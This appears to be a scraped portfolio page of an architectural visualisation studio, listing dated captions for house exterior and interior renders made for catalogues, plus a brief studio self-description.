

Client: 
Date: June 2014
Visualisations of the Home Koncept 4 design from a catalogue for Home Koncept.


Client: 
Date: June 2014
Visualisations of the Home Koncept 4 design from a catalogue for Home Koncept.


Client: 
Date: June 2014
Visualisations of the Home Koncept 4 design from a catalogue for Home Koncept.
Date:

Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.

Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.


Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.

Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.

Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2011
A visualisation of fresh orange juice :)

Client: 
Date: September 2013
Visualisations of a house interior reconstructed from a photo.

Client: 
Date: September 2011
A visualisation of fresh orange juice :)

Client: 
Date: September 2011
A visualisation of fresh orange juice :)




Client: 
Date: February 2017
The interior of the apartment
Client: 
Date: September 2014
Advert of a house appearing on a plan.
Client: 
Date: September 2014
Advert of a house appearing on a plan.
Client: 
Date: September 2014
Advert of a house appearing on a plan.
Client: 
Date: September 2014
Advert of a house appearing on a plan.

Client: 
Date: November 2013
Visualisations of house interiors – LK&1115 house.



Client: 
Date: November 2013
Visualisations of house interiors – LK&1115 house.

Client: 
Date: November 2013
Visualisations of house interiors – LK&1115 house.



Client: 
Date: November 2013
Visualisations of house interiors – LK&1115 house.

Client: 
Date: November 2013
Visualisations of house interiors – LK&1115 house.

Client: 
Date: November 2013
Visualisations of house interiors – LK&1115 house.
Date:

We use state-of-the-art software and strive to deliver projects that are as close to real photographs as possible.

I saw my first simple 3D animation when I was at school. I immediately knew that it was the right thing for me. After several years of hard work and studying I began to work with various architecture studios. Up to this day, we create photorealistic architectural visualisations.

Client: 
Date: January 2014
Visualisations of house interiors – Mati G1 house.

Client: 
Date: January 2014
Visualisations of house interiors – Mati G1 house.


Client: 
Date: January 2014
Visualisations of house interiors – Mati G1 house.


Client: 
Date: January 2014
Visualisations of house interiors – Mati G1 house.

Client: 
Date: January 2014
Visualisations of house interiors – Mati G1 house.

Client: 
Date: January 2014
Visualisations of house interiors – E 11 house.

Client: 
Date: January 2014
Visualisations of house interiors – E 11 house.

Client: 
Date: January 2014
Visualisations of house interiors – E 11 house.

Client: 
Date: January 2014
Visualisations of house interiors – Amaranta G2 house.

Client: 
Date: January 2014
Visualisations of house interiors – Amaranta G2 house.

Client: 
Date: January 2014
Visualisations of house interiors – Amaranta G2 house.


Client: 
Date: January 2014
Visualisations of house interiors – Amaranta G2 house.


Client: 
Date: January 2014
Visualisations of house interiors – Amaranta G2 house.


Client: 
Date: January 2014
Visualisations of house interiors – Naomi G2 house.

Client: 
Date: January 2014
Visualisations of house interiors – Naomi G2 house.

Client: 
Date: January 2014
Visualisations of house interiors – Naomi G2 house.


Client: 
Date: January 2014
Visualisations of house interiors – Naomi G2 house.

Client: 
Date: January 2014
Visualisations of house interiors – Naomi G2 house.



Client: 
Date: December 2013
Visualisations of the Ex16 house design.



Client: 
Date: December 2013
Visualisations of the Ex16 house design.

